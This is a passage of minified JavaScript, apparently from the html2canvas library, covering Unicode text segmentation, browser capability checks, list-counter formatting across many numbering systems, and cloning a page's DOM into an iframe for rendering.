L5(A,window.getComputedStyle(t,null)),zn(t)&&(this.styles.animationDuration.some(function(s){return s>0})&&(t.style.animationDuration="0s"),this.styles.transform!==null&&(t.style.transform="none")),this.bounds=Pa(this.context,t),Jn(t,4)&&(this.flags|=16)}return e}(),K5="[base64]/[base64]/[base64]/[base64]/oEpgO6AqsD+AAIAAgAswMIAAgACAAIAIkAuwP5AfsBwwPLAwgACAAIAAgACADRA9kDCAAIAOED6QMIAAgACAAIAAgACADuA/[base64]///////[base64]",rr="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",Bs=typeof Uint8Array=="undefined"?[]:new Uint8Array(256);for(var ia=0;ia<rr.length;ia++)Bs[rr.charCodeAt(ia)]=ia;var O5=function(e){var A=e.length*.75,t=e.length,s,a=0,r,o,l,c;e[e.length-1]==="="&&(A--,e[e.length-2]==="="&&A--);var g=typeof ArrayBuffer!="undefined"&&typeof Uint8Array!="undefined"&&typeof Uint8Array.prototype.slice!="undefined"?new ArrayBuffer(A):new Array(A),h=Array.isArray(g)?g:new Uint8Array(g);for(s=0;s<t;s+=4)r=Bs[e.charCodeAt(s)],o=Bs[e.charCodeAt(s+1)],l=Bs[e.charCodeAt(s+2)],c=Bs[e.charCodeAt(s+3)],h[a++]=r<<2|o>>4,h[a++]=(o&15)<<4|l>>2,h[a++]=(l&3)<<6|c&63;return g},M5=function(e){for(var A=e.length,t=[],s=0;s<A;s+=2)t.push(e[s+1]<<8|e[s]);return t},N5=function(e){for(var A=e.length,t=[],s=0;s<A;s+=4)t.push(e[s+3]<<24|e[s+2]<<16|e[s+1]<<8|e[s]);return t},Lt=5,vi=6+5,mn=2,P5=vi-Lt,Vc=65536>>Lt,V5=1<<Lt,hn=V5-1,G5=1024>>Lt,Y5=Vc+G5,W5=Y5,J5=32,X5=W5+J5,j5=65536>>vi,z5=1<<P5,Z5=z5-1,or=function(e,A,t){return e.slice?e.slice(A,t):new Uint16Array(Array.prototype.slice.call(e,A,t))},q5=function(e,A,t){return e.slice?e.slice(A,t):new Uint32Array(Array.prototype.slice.call(e,A,t))},A8=function(e,A){var t=O5(e),s=Array.isArray(t)?N5(t):new Uint32Array(t),a=Array.isArray(t)?M5(t):new Uint16Array(t),r=24,o=or(a,r/2,s[4]/2),l=s[5]===2?or(a,(r+s[4])/2):q5(s,Math.ceil((r+s[4])/4));return new e8(s[0],s[1],s[2],s[3],o,l)},e8=function(){function e(A,t,s,a,r,o){this.initialValue=A,this.errorValue=t,this.highStart=s,this.highValueIndex=a,this.index=r,this.data=o}return e.prototype.get=function(A){var t;if(A>=0){if(A<55296||A>56319&&A<=65535)return t=this.index[A>>Lt],t=(t<<mn)+(A&hn),this.data[t];if(A<=65535)return t=this.index[Vc+(A-55296>>Lt)],t=(t<<mn)+(A&hn),this.data[t];if(A<this.highStart)return t=X5-j5+(A>>vi),t=this.index[t],t+=A>>Lt&Z5,t=this.index[t],t=(t<<mn)+(A&hn),this.data[t];if(A<=1114111)return this.data[this.highValueIndex]}return this.errorValue},e}(),lr="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",t8=typeof Uint8Array=="undefined"?[]:new Uint8Array(256);for(var ra=0;ra<lr.length;ra++)t8[lr.charCodeAt(ra)]=ra;var s8=1,pn=2,vn=3,cr=4,_r=5,a8=7,gr=8,dn=9,Bn=10,ur=11,mr=12,hr=13,pr=14,fn=15,n8=function(e){for(var A=[],t=0,s=e.length;t<s;){var a=e.charCodeAt(t++);if(a>=55296&&a<=56319&&t<s){var r=e.charCodeAt(t++);(r&64512)===56320?A.push(((a&1023)<<10)+(r&1023)+65536):(A.push(a),t--)}else A.push(a)}return A},i8=function(){for(var e=[],A=0;A<arguments.length;A++)e[A]=arguments[A];if(String.fromCodePoint)return String.fromCodePoint.apply(String,e);var t=e.length;if(!t)return"";for(var s=[],a=-1,r="";++a<t;){var o=e[a];o<=65535?s.push(o):(o-=65536,s.push((o>>10)+55296,o%1024+56320)),(a+1===t||s.length>16384)&&(r+=String.fromCharCode.apply(String,s),s.length=0)}return r},r8=A8(K5),Qe="×",bn="÷",o8=function(e){return r8.get(e)},l8=function(e,A,t){var s=t-2,a=A[s],r=A[t-1],o=A[t];if(r===pn&&o===vn)return Qe;if(r===pn||r===vn||r===cr||o===pn||o===vn||o===cr)return bn;if(r===gr&&[gr,dn,ur,mr].indexOf(o)!==-1||(r===ur||r===dn)&&(o===dn||o===Bn)||(r===mr||r===Bn)&&o===Bn||o===hr||o===_r||o===a8||r===s8)return Qe;if(r===hr&&o===pr){for(;a===_r;)a=A[--s];if(a===pr)return Qe}if(r===fn&&o===fn){for(var l=0;a===fn;)l++,a=A[--s];if(l%2===0)return Qe}return bn},c8=function(e){var A=n8(e),t=A.length,s=0,a=0,r=A.map(o8);return{next:function(){if(s>=t)return{done:!0,value:null};for(var o=Qe;s<t&&(o=l8(A,r,++s))===Qe;);if(o!==Qe||s===t){var l=i8.apply(null,A.slice(a,s));return a=s,{value:l,done:!1}}return{done:!0,value:null}}}},_8=function(e){for(var A=c8(e),t=[],s;!(s=A.next()).done;)s.value&&t.push(s.value.slice());return t},g8=function(e){var A=123;if(e.createRange){var t=e.createRange();if(t.getBoundingClientRect){var s=e.createElement("boundtest");s.style.height=A+"px",s.style.display="block",e.body.appendChild(s),t.selectNode(s);var a=t.getBoundingClientRect(),r=Math.round(a.height);if(e.body.removeChild(s),r===A)return!0}}return!1},u8=function(e){var A=e.createElement("boundtest");A.style.width="50px",A.style.display="block",A.style.fontSize="12px",A.style.letterSpacing="0px",A.style.wordSpacing="0px",e.body.appendChild(A);var t=e.createRange();A.innerHTML=typeof"".repeat=="function"?"&#128104;".repeat(10):"";var s=A.firstChild,a=Va(s.data).map(function(c){return jA(c)}),r=0,o={},l=a.every(function(c,g){t.setStart(s,r),t.setEnd(s,r+c.length);var h=t.getBoundingClientRect();r+=c.length;var m=h.x>o.x||h.y>o.y;return o=h,g===0?!0:m});return e.body.removeChild(A),l},m8=function(){return typeof new Image().crossOrigin!="undefined"},h8=function(){return typeof new XMLHttpRequest().responseType=="string"},p8=function(e){var A=new Image,t=e.createElement("canvas"),s=t.getContext("2d");if(!s)return!1;A.src="data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg'></svg>";try{s.drawImage(A,0,0),t.toDataURL()}catch(a){return!1}return!0},vr=function(e){return e[0]===0&&e[1]===255&&e[2]===0&&e[3]===255},v8=function(e){var A=e.createElement("canvas"),t=100;A.width=t,A.height=t;var s=A.getContext("2d");if(!s)return Promise.reject(!1);s.fillStyle="rgb(0, 255, 0)",s.fillRect(0,0,t,t);var a=new Image,r=A.toDataURL();a.src=r;var o=Xn(t,t,0,0,a);return s.fillStyle="red",s.fillRect(0,0,t,t),dr(o).then(function(l){s.drawImage(l,0,0);var c=s.getImageData(0,0,t,t).data;s.fillStyle="red",s.fillRect(0,0,t,t);var g=e.createElement("div");return g.style.backgroundImage="url("+r+")",g.style.height=t+"px",vr(c)?dr(Xn(t,t,0,0,g)):Promise.reject(!1)}).then(function(l){return s.drawImage(l,0,0),vr(s.getImageData(0,0,t,t).data)}).catch(function(){return!1})},Xn=function(e,A,t,s,a){var r="http://www.w3.org/2000/svg",o=document.createElementNS(r,"svg"),l=document.createElementNS(r,"foreignObject");return o.setAttributeNS(null,"width",e.toString()),o.setAttributeNS(null,"height",A.toString()),l.setAttributeNS(null,"width","100%"),l.setAttributeNS(null,"height","100%"),l.setAttributeNS(null,"x",t.toString()),l.setAttributeNS(null,"y",s.toString()),l.setAttributeNS(null,"externalResourcesRequired","true"),o.appendChild(l),l.appendChild(a),o},dr=function(e){return new Promise(function(A,t){var s=new Image;s.onload=function(){return A(s)},s.onerror=t,s.src="data:image/svg+xml;charset=utf-8,"+encodeURIComponent(new XMLSerializer().serializeToString(e))})},ie={get SUPPORT_RANGE_BOUNDS(){var e=g8(document);return Object.defineProperty(ie,"SUPPORT_RANGE_BOUNDS",{value:e}),e},get SUPPORT_WORD_BREAKING(){var e=ie.SUPPORT_RANGE_BOUNDS&&u8(document);return Object.defineProperty(ie,"SUPPORT_WORD_BREAKING",{value:e}),e},get SUPPORT_SVG_DRAWING(){var e=p8(document);return Object.defineProperty(ie,"SUPPORT_SVG_DRAWING",{value:e}),e},get SUPPORT_FOREIGNOBJECT_DRAWING(){var e=typeof Array.from=="function"&&typeof window.fetch=="function"?v8(document):Promise.resolve(!1);return Object.defineProperty(ie,"SUPPORT_FOREIGNOBJECT_DRAWING",{value:e}),e},get SUPPORT_CORS_IMAGES(){var e=m8();return Object.defineProperty(ie,"SUPPORT_CORS_IMAGES",{value:e}),e},get SUPPORT_RESPONSE_TYPE(){var e=h8();return Object.defineProperty(ie,"SUPPORT_RESPONSE_TYPE",{value:e}),e},get SUPPORT_CORS_XHR(){var e="withCredentials"in new XMLHttpRequest;return Object.defineProperty(ie,"SUPPORT_CORS_XHR",{value:e}),e},get SUPPORT_NATIVE_TEXT_SEGMENTATION(){var e=!!(typeof Intl!="undefined"&&Intl.Segmenter);return Object.defineProperty(ie,"SUPPORT_NATIVE_TEXT_SEGMENTATION",{value:e}),e}},Qs=function(){function e(A,t){this.text=A,this.bounds=t}return e}(),d8=function(e,A,t,s){var a=b8(A,t),r=[],o=0;return a.forEach(function(l){if(t.textDecorationLine.length||l.trim().length>0)if(ie.SUPPORT_RANGE_BOUNDS){var c=Br(s,o,l.length).getClientRects();if(c.length>1){var g=di(l),h=0;g.forEach(function(v){r.push(new Qs(v,At.fromDOMRectList(e,Br(s,h+o,v.length).getClientRects()))),h+=v.length})}else r.push(new Qs(l,At.fromDOMRectList(e,c)))}else{var m=s.splitText(l.length);r.push(new Qs(l,B8(e,s))),s=m}else ie.SUPPORT_RANGE_BOUNDS||(s=s.splitText(l.length));o+=l.length}),r},B8=function(e,A){var t=A.ownerDocument;if(t){var s=t.createElement("html2canvaswrapper");s.appendChild(A.cloneNode(!0));var a=A.parentNode;if(a){a.replaceChild(s,A);var r=Pa(e,s);return s.firstChild&&a.replaceChild(s.firstChild,s),r}}return At.EMPTY},Br=function(e,A,t){var s=e.ownerDocument;if(!s)throw new Error("Node has no owner document");var a=s.createRange();return a.setStart(e,A),a.setEnd(e,A+t),a},di=function(e){if(ie.SUPPORT_NATIVE_TEXT_SEGMENTATION){var A=new Intl.Segmenter(void 0,{granularity:"grapheme"});return Array.from(A.segment(e)).map(function(t){return t.segment})}return _8(e)},f8=function(e,A){if(ie.SUPPORT_NATIVE_TEXT_SEGMENTATION){var t=new Intl.Segmenter(void 0,{granularity:"word"});return Array.from(t.segment(e)).map(function(s){return s.segment})}return y8(e,A)},b8=function(e,A){return A.letterSpacing!==0?di(e):f8(e,A)},w8=[32,160,4961,65792,65793,4153,4241],y8=function(e,A){for(var t=j$(e,{lineBreak:A.lineBreak,wordBreak:A.overflowWrap==="break-word"?"break-word":A.wordBreak}),s=[],a,r=function(){if(a.value){var o=a.value.slice(),l=Va(o),c="";l.forEach(function(g){w8.indexOf(g)===-1?c+=jA(g):(c.length&&s.push(c),s.push(jA(g)),c="")}),c.length&&s.push(c)}};!(a=t.next()).done;)r();return s},C8=function(){function e(A,t,s){this.text=Q8(t.data,s.textTransform),this.textBounds=d8(A,this.text,s,t)}return e}(),Q8=function(e,A){switch(A){case 1:return e.toLowerCase();case 3:return e.replace(U8,F8);case 2:return e.toUpperCase();default:return e}},U8=/(^|\s|:|-|\(|\))([a-z])/g,F8=function(e,A,t){return e.length>0?A+t.toUpperCase():e},Gc=function(e){Re(A,e);function A(t,s){var a=e.call(this,t,s)||this;return a.src=s.currentSrc||s.src,a.intrinsicWidth=s.naturalWidth,a.intrinsicHeight=s.naturalHeight,a.context.cache.addImage(a.src),a}return A}(Ge),Yc=function(e){Re(A,e);function A(t,s){var a=e.call(this,t,s)||this;return a.canvas=s,a.intrinsicWidth=s.width,a.intrinsicHeight=s.height,a}return A}(Ge),Wc=function(e){Re(A,e);function A(t,s){var a=e.call(this,t,s)||this,r=new XMLSerializer,o=Pa(t,s);return s.setAttribute("width",o.width+"px"),s.setAttribute("height",o.height+"px"),a.svg="data:image/svg+xml,"+encodeURIComponent(r.serializeToString(s)),a.intrinsicWidth=s.width.baseVal.value,a.intrinsicHeight=s.height.baseVal.value,a.context.cache.addImage(a.svg),a}return A}(Ge),Jc=function(e){Re(A,e);function A(t,s){var a=e.call(this,t,s)||this;return a.value=s.value,a}return A}(Ge),jn=function(e){Re(A,e);function A(t,s){var a=e.call(this,t,s)||this;return a.start=s.start,a.reversed=typeof s.reversed=="boolean"&&s.reversed===!0,a}return A}(Ge),E8=[{type:15,flags:0,unit:"px",number:3}],I8=[{type:16,flags:0,number:50}],k8=function(e){return e.width>e.height?new At(e.left+(e.width-e.height)/2,e.top,e.height,e.height):e.width<e.height?new At(e.left,e.top+(e.height-e.width)/2,e.width,e.width):e},T8=function(e){var A=e.type===H8?new Array(e.value.length+1).join("•"):e.value;return A.length===0?e.placeholder||"":A},Ca="checkbox",Qa="radio",H8="password",fr=707406591,Bi=function(e){Re(A,e);function A(t,s){var a=e.call(this,t,s)||this;switch(a.type=s.type.toLowerCase(),a.checked=s.checked,a.value=T8(s),(a.type===Ca||a.type===Qa)&&(a.styles.backgroundColor=3739148031,a.styles.borderTopColor=a.styles.borderRightColor=a.styles.borderBottomColor=a.styles.borderLeftColor=2779096575,a.styles.borderTopWidth=a.styles.borderRightWidth=a.styles.borderBottomWidth=a.styles.borderLeftWidth=1,a.styles.borderTopStyle=a.styles.borderRightStyle=a.styles.borderBottomStyle=a.styles.borderLeftStyle=1,a.styles.backgroundClip=[0],a.styles.backgroundOrigin=[0],a.bounds=k8(a.bounds)),a.type){case Ca:a.styles.borderTopRightRadius=a.styles.borderTopLeftRadius=a.styles.borderBottomRightRadius=a.styles.borderBottomLeftRadius=E8;break;case Qa:a.styles.borderTopRightRadius=a.styles.borderTopLeftRadius=a.styles.borderBottomRightRadius=a.styles.borderBottomLeftRadius=I8;break}return a}return A}(Ge),Xc=function(e){Re(A,e);function A(t,s){var a=e.call(this,t,s)||this,r=s.options[s.selectedIndex||0];return a.value=r&&r.text||"",a}return A}(Ge),jc=function(e){Re(A,e);function A(t,s){var a=e.call(this,t,s)||this;return a.value=s.value,a}return A}(Ge),zc=function(e){Re(A,e);function A(t,s){var a=e.call(this,t,s)||this;a.src=s.src,a.width=parseInt(s.width,10)||0,a.height=parseInt(s.height,10)||0,a.backgroundColor=a.styles.backgroundColor;try{if(s.contentWindow&&s.contentWindow.document&&s.contentWindow.document.documentElement){a.tree=qc(t,s.contentWindow.document.documentElement);var r=s.contentWindow.document.documentElement?ys(t,getComputedStyle(s.contentWindow.document.documentElement).backgroundColor):Ze.TRANSPARENT,o=s.contentWindow.document.body?ys(t,getComputedStyle(s.contentWindow.document.body).backgroundColor):Ze.TRANSPARENT;a.backgroundColor=dt(r)?dt(o)?a.styles.backgroundColor:o:r}}catch(l){}return a}return A}(Ge),D8=["OL","UL","MENU"],da=function(e,A,t,s){for(var a=A.firstChild,r=void 0;a;a=r)if(r=a.nextSibling,A_(a)&&a.data.trim().length>0)t.textNodes.push(new C8(e,a,t.styles));else if(zt(a))if(a_(a)&&a.assignedNodes)a.assignedNodes().forEach(function(l){return da(e,l,t,s)});else{var o=Zc(e,a);o.styles.isVisible()&&(S8(a,o,s)?o.flags|=4:L8(o.styles)&&(o.flags|=2),D8.indexOf(a.tagName)!==-1&&(o.flags|=8),t.elements.push(o),a.slot,a.shadowRoot?da(e,a.shadowRoot,o,s):!Ua(a)&&!e_(a)&&!Fa(a)&&da(e,a,o,s))}},Zc=function(e,A){return Zn(A)?new Gc(e,A):t_(A)?new Yc(e,A):e_(A)?new Wc(e,A):R8(A)?new Jc(e,A):$8(A)?new jn(e,A):x8(A)?new Bi(e,A):Fa(A)?new Xc(e,A):Ua(A)?new jc(e,A):s_(A)?new zc(e,A):new Ge(e,A)},qc=function(e,A){var t=Zc(e,A);return t.flags|=4,da(e,A,t,t),t},S8=function(e,A,t){return A.styles.isPositionedWithZIndex()||A.styles.opacity<1||A.styles.isTransformed()||fi(e)&&t.styles.isTransparent()},L8=function(e){return e.isPositioned()||e.isFloating()},A_=function(e){return e.nodeType===Node.TEXT_NODE},zt=function(e){return e.nodeType===Node.ELEMENT_NODE},zn=function(e){return zt(e)&&typeof e.style!="undefined"&&!Ba(e)},Ba=function(e){return typeof e.className=="object"},R8=function(e){return e.tagName==="LI"},$8=function(e){return e.tagName==="OL"},x8=function(e){return e.tagName==="INPUT"},K8=function(e){return e.tagName==="HTML"},e_=function(e){return e.tagName==="svg"},fi=function(e){return e.tagName==="BODY"},t_=function(e){return e.tagName==="CANVAS"},br=function(e){return e.tagName==="VIDEO"},Zn=function(e){return e.tagName==="IMG"},s_=function(e){return e.tagName==="IFRAME"},wr=function(e){return e.tagName==="STYLE"},O8=function(e){return e.tagName==="SCRIPT"},Ua=function(e){return e.tagName==="TEXTAREA"},Fa=function(e){return e.tagName==="SELECT"},a_=function(e){return e.tagName==="SLOT"},yr=function(e){return e.tagName.indexOf("-")>0},M8=function(){function e(){this.counters={}}return e.prototype.getCounterValue=function(A){var t=this.counters[A];return t&&t.length?t[t.length-1]:1},e.prototype.getCounterValues=function(A){var t=this.counters[A];return t||[]},e.prototype.pop=function(A){var t=this;A.forEach(function(s){return t.counters[s].pop()})},e.prototype.parse=function(A){var t=this,s=A.counterIncrement,a=A.counterReset,r=!0;s!==null&&s.forEach(function(l){var c=t.counters[l.counter];c&&l.increment!==0&&(r=!1,c.length||c.push(1),c[Math.max(0,c.length-1)]+=l.increment)});var o=[];return r&&a.forEach(function(l){var c=t.counters[l.counter];o.push(l.counter),c||(c=t.counters[l.counter]=[]),c.push(l.reset)}),o},e}(),Cr={integers:[1e3,900,500,400,100,90,50,40,10,9,5,4,1],values:["M","CM","D","CD","C","XC","L","XL","X","IX","V","IV","I"]},Qr={integers:[9e3,8e3,7e3,6e3,5e3,4e3,3e3,2e3,1e3,900,800,700,600,500,400,300,200,100,90,80,70,60,50,40,30,20,10,9,8,7,6,5,4,3,2,1],values:["Ք","Փ","Ւ","Ց","Ր","Տ","Վ","Ս","Ռ","Ջ","Պ","Չ","Ո","Շ","Ն","Յ","Մ","Ճ","Ղ","Ձ","Հ","Կ","Ծ","Խ","Լ","Ի","Ժ","Թ","Ը","Է","Զ","Ե","Դ","Գ","Բ","Ա"]},N8={integers:[1e4,9e3,8e3,7e3,6e3,5e3,4e3,3e3,2e3,1e3,400,300,200,100,90,80,70,60,50,40,30,20,19,18,17,16,15,10,9,8,7,6,5,4,3,2,1],values:["י׳","ט׳","ח׳","ז׳","ו׳","ה׳","ד׳","ג׳","ב׳","א׳","ת","ש","ר","ק","צ","פ","ע","ס","נ","מ","ל","כ","יט","יח","יז","טז","טו","י","ט","ח","ז","ו","ה","ד","ג","ב","א"]},P8={integers:[1e4,9e3,8e3,7e3,6e3,5e3,4e3,3e3,2e3,1e3,900,800,700,600,500,400,300,200,100,90,80,70,60,50,40,30,20,10,9,8,7,6,5,4,3,2,1],values:["ჵ","ჰ","ჯ","ჴ","ხ","ჭ","წ","ძ","ც","ჩ","შ","ყ","ღ","ქ","ფ","ჳ","ტ","ს","რ","ჟ","პ","ო","ჲ","ნ","მ","ლ","კ","ი","თ","ჱ","ზ","ვ","ე","დ","გ","ბ","ა"]},Yt=function(e,A,t,s,a,r){return e<A||e>t?Hs(e,a,r.length>0):s.integers.reduce(function(o,l,c){for(;e>=l;)e-=l,o+=s.values[c];return o},"")+r},n_=function(e,A,t,s){var a="";do t||e--,a=s(e)+a,e/=A;while(e*A>=A);return a},XA=function(e,A,t,s,a){var r=t-A+1;return(e<0?"-":"")+(n_(Math.abs(e),r,s,function(o){return jA(Math.floor(o%r)+A)})+a)},Ft=function(e,A,t){t===void 0&&(t=". ");var s=A.length;return n_(Math.abs(e),s,!1,function(a){return A[Math.floor(a%s)]})+t},Xt=1,ct=2,_t=4,fs=8,Je=function(e,A,t,s,a,r){if(e<-9999||e>9999)return Hs(e,4,a.length>0);var o=Math.abs(e),l=a;if(o===0)return A[0]+l;for(var c=0;o>0&&c<=4;c++){var g=o%10;g===0&&ee(r,Xt)&&l!==""?l=A[g]+l:g>1||g===1&&c===0||g===1&&c===1&&ee(r,ct)||g===1&&c===1&&ee(r,_t)&&e>100||g===1&&c>1&&ee(r,fs)?l=A[g]+(c>0?t[c-1]:"")+l:g===1&&c>0&&(l=t[c-1]+l),o=Math.floor(o/10)}return(e<0?s:"")+l},Ur="十百千萬",Fr="拾佰仟萬",Er="マイナス",wn="마이너스",Hs=function(e,A,t){var s=t?". ":"",a=t?"、":"",r=t?", ":"",o=t?" ":"";switch(A){case 0:return"•"+o;case 1:return"◦"+o;case 2:return"◾"+o;case 5:var l=XA(e,48,57,!0,s);return l.length<4?"0"+l:l;case 4:return Ft(e,"〇一二三四五六七八九",a);case 6:return Yt(e,1,3999,Cr,3,s).toLowerCase();case 7:return Yt(e,1,3999,Cr,3,s);case 8:return XA(e,945,969,!1,s);case 9:return XA(e,97,122,!1,s);case 10:return XA(e,65,90,!1,s);case 11:return XA(e,1632,1641,!0,s);case 12:case 49:return Yt(e,1,9999,Qr,3,s);case 35:return Yt(e,1,9999,Qr,3,s).toLowerCase();case 13:return XA(e,2534,2543,!0,s);case 14:case 30:return XA(e,6112,6121,!0,s);case 15:return Ft(e,"子丑寅卯辰巳午未申酉戌亥",a);case 16:return Ft(e,"甲乙丙丁戊己庚辛壬癸",a);case 17:case 48:return Je(e,"零一二三四五六七八九",Ur,"負",a,ct|_t|fs);case 47:return Je(e,"零壹貳參肆伍陸柒捌玖",Fr,"負",a,Xt|ct|_t|fs);case 42:return Je(e,"零一二三四五六七八九",Ur,"负",a,ct|_t|fs);case 41:return Je(e,"零壹贰叁肆伍陆柒捌玖",Fr,"负",a,Xt|ct|_t|fs);case 26:return Je(e,"〇一二三四五六七八九","十百千万",Er,a,0);case 25:return Je(e,"零壱弐参四伍六七八九","拾百千万",Er,a,Xt|ct|_t);case 31:return Je(e,"영일이삼사오육칠팔구","십백천만",wn,r,Xt|ct|_t);case 33:return Je(e,"零一二三四五六七八九","十百千萬",wn,r,0);case 32:return Je(e,"零壹貳參四五六七八九","拾百千",wn,r,Xt|ct|_t);case 18:return XA(e,2406,2415,!0,s);case 20:return Yt(e,1,19999,P8,3,s);case 21:return XA(e,2790,2799,!0,s);case 22:return XA(e,2662,2671,!0,s);case 22:return Yt(e,1,10999,N8,3,s);case 23:return Ft(e,"あいうえおかきくけこさしすせそたちつてとなにぬねのはひふへほまみむめもやゆよらりるれろわゐゑをん");case 24:return Ft(e,"いろはにほへとちりぬるをわかよたれそつねならむうゐのおくやまけふこえてあさきゆめみしゑひもせす");case 27:return XA(e,3302,3311,!0,s);case 28:return Ft(e,"アイウエオカキクケコサシスセソタチツテトナニヌネノハヒフヘホマミムメモヤユヨラリルレロワヰヱヲン",a);case 29:return Ft(e,"イロハニホヘトチリヌルヲワカヨタレソツネナラムウヰノオクヤマケフコエテアサキユメミシヱヒモセス",a);case 34:return XA(e,3792,3801,!0,s);case 37:return XA(e,6160,6169,!0,s);case 38:return XA(e,4160,4169,!0,s);case 39:return XA(e,2918,2927,!0,s);case 40:return XA(e,1776,1785,!0,s);case 43:return XA(e,3046,3055,!0,s);case 44:return XA(e,3174,3183,!0,s);case 45:return XA(e,3664,3673,!0,s);case 46:return XA(e,3872,3881,!0,s);case 3:default:return XA(e,48,57,!0,s)}},i_="data-html2canvas-ignore",Ir=function(){function e(A,t,s){if(this.context=A,this.options=s,this.scrolledElements=[],this.referenceElement=t,this.counters=new M8,this.quoteDepth=0,!t.ownerDocument)throw new Error("Cloned element does not have an owner document");this.documentElement=this.cloneNode(t.ownerDocument.documentElement,!1)}return e.prototype.toIFrame=function(A,t){var s=this,a=V8(A,t);if(!a.contentWindow)return Promise.reject("Unable to find iframe window");var r=A.defaultView.pageXOffset,o=A.defaultView.pageYOffset,l=a.contentWindow,c=l.document,g=W8(a).then(function(){return he(s,void 0,void 0,function(){var h,m;return ce(this,function(v){switch(v.label){case 0:return this.scrolledElements.forEach(z8),l&&(l.scrollTo(t.left,t.top),/(iPad|iPhone|iPod)/g.test(navigator.userAgent)&&(l.scrollY!==t.top||l.scrollX!==t.left)&&(this.context.logger.warn("Unable to restore scroll position for cloned document"),this.context.windowBounds=this.context.windowBounds.add(l.scrollX-t.left,l.scrollY-t.top,0,0))),h=this.options.onclone,m=this.clonedReferenceElement,typeof m=="undefined"?[2,Promise.reject("Error finding the "+this.referenceElement.nodeName+" in the cloned document")]:c.fonts&&c.fonts.ready?[4,c.fonts.ready]:[3,2];case 1:v.sent(),v.label=2;case 2:return/(AppleWebKit)/g.test(navigator.userAgent)?[4,Y8(c)]:[3,4];case 3:v.sent(),v.label=4;case 4:return typeof h=="function"?[2,Promise.resolve().then(function(){return h(c,m)}).then(function(){return a})]:[2,a]}})})});return c.open(),c.write(X8(document.doctype)+"<html></html>"),j8(this.referenceElement.ownerDocument,r,o),c.replaceChild(c.adoptNode(this.documentElement),c.documentElement),c.close(),g},e.prototype.createElementClone=function(A){if(Jn(A,2),t_(A))return this.createCanvasClone(A);if(br(A))return this.createVideoClone(A);if(wr(A))return this.createStyleClone(A);var t=A.cloneNode(!1);return Zn(t)&&(Zn(A)&&A.currentSrc&&A.currentSrc!==A.src&&(t.src=A.currentSrc,t.srcset=""),t.loading==="lazy"&&(t.loading="eager")),yr(t)?this.createCustomElementClone(t):t},e.prototype.createCustomElementClone=function(A){var t=document.createElement("html2canvascustomelement");return yn(A.style,t),t},e.prototype.createStyleClone=function(A){try{var t=A.sheet;if(t&&t.cssRules){var s=[].slice.call(t.cssRules,0).reduce(function(r,o){return o&&typeof o.cssText=="string"?r+o.cssText:r},""),a=A.cloneNode(!1);return a.textContent=s,a}}catch(r){if(this.context.logger.error("Unable to access cssRules property",r),r.name!=="SecurityError")throw r}return A.cloneNode(!1)},e.prototype.createCanvasClone=function(A){var t;if(this.options.inlineImages&&A.ownerDocument){var s=A.ownerDocument.createElement("img");try{return s.src=A.toDataURL(),s}catch(g){this.context.logger.info("Unable to inline canvas contents, canvas is tainted",A)}}var a=A.cloneNode(!1);try{a.width=A.width,a.height=A.height;var r=A.getContext("2d"),o=a.getContext("2d");if(o)if(!this.options.allowTaint&&r)o.putImageData(r.getImageData(0,0,A.width,A.height),0,0);else{var l=(t=A.getContext("webgl2"))!==null&&t!==void 0?t:A.getContext("webgl");if(l){var c=l.getContextAttributes();(c==null?void 0:c.preserveDrawingBuffer)===!1&&this.context.logger.warn("Unable to clone WebGL context as it has preserveDrawingBuffer=false",A)}o.drawImage(A,0,0)}return a}catch(g){this.context.logger.info("Unable to clone canvas as it is tainted",A)}return a},e.prototype.createVideoClone=function(A){var t=A.ownerDocument.createElement("canvas");t.width=A.offsetWidth,t.height=A.offsetHeight;var s=t.getContext("2d");try{return s&&(s.drawImage(A,0,0,t.width,t.height),this.options.allowTaint||s.getImageData(0,0,t.width,t.height)),t}catch(r){this.context.logger.info("Unable to clone video as it is tainted",A)}var a=A.ownerDocument.createElement("canvas");return a.width=A.offsetWidth,a.height=A.offsetHeight,a},e.prototype.appendChildNode=function(A,t,s){(!zt(t)||!O8(t)&&!t.hasAttribute(i_)&&(typeof this.options.ignoreElements!="function"||!this.options.ignoreElements(t)))&&(!this.options.copyStyles||!zt(t)||!wr(t))&&A.appendChild(this.cloneNode(t,s))},e.prototype.cloneChildNodes=function(A,t,s){for(var a=this,r=A.shadowRoot?A.shadowRoot.firstChild:A.firstChild;r;r=r.nextSibling)if(zt(r)&&a_(r)&&typeof r.assignedNodes=="function"){var o=r.assignedNodes();o.length&&o.forEach(function(l){return a.appendChildNode(t,l,s)})}else this.appendChildNode(t,r,s)},e.prototype.cloneNode=function(A,t){if(A_(A))return document.createTextNode(A.data);if(!A.ownerDocument)return A.cloneNode(!1);var s=A.ownerDocument.defaultView;if(s&&zt(A)&&(zn(A)||Ba(A))){var a=this.createElementClone(A);a.style.transitionProperty="none";var r=s.getComputedStyle(A),o=s.getComputedStyle(A,":before"),l=s.getComputedStyle(A,":after");this.referenceElement===A&&zn(a)&&(this.clonedReferenceElement=a),fi(a)&&AO(a);var c=this.counters.parse(new ir(this.context,r)),g=this.resolvePseudoContent(A,a,o,Us.BEFORE);yr(A)&&(t=!0),br(A)||this.cloneChildNodes(A,a,t),g&&a.insertBefore(g,a.firstChild);var h=this.resolvePseudoContent(A,a,l,Us.AFTER);return h&&a.appendChild(h),this.counters.pop(c),(r&&(this.options.copyStyles||Ba(A))&&!s_(A)||t)&&yn(r,a),(A.scrollTop!==0||A.scrollLeft!==0)&&this.scrolledElements.push([a,A.scrollLeft,A.scrollTop]),(Ua(A)||Fa(A))&&(Ua(a)||Fa(a))&&(a.value=A.value),a}return A.cloneNode(!1)},e.prototype.resolvePseudoContent=function(A,t,s,a){var r=this;if(s){var o=s.content,l=t.ownerDocument;if(!(!l||!o||o==="none"||o==="-moz-alt-content"||s.display==="none")){this.counters.parse(new ir(this.context,s));var c=new R5(this.context,s),g=l.createElement("html2canvaspseudoelement");yn(s,g),c.content.forEach(function(m){if(m.type===0)g.appendChild(l.createTextNode(m.value));else if(m.type===22){var v=l.createElement("img");v.src=m.value,v.style.opacity="1",g.appendChild(v)}else if(m.type===18){if(m.name==="attr"){var y=m.values.filter(xA);y.length&&g.appendChild(l.createTextNode(A.getAttribute(y[0].value)||""))}else if(m.name==="counter"){var B=m.values.filter(es),w=B[0],d=B[1];if(w&&xA(w)){var 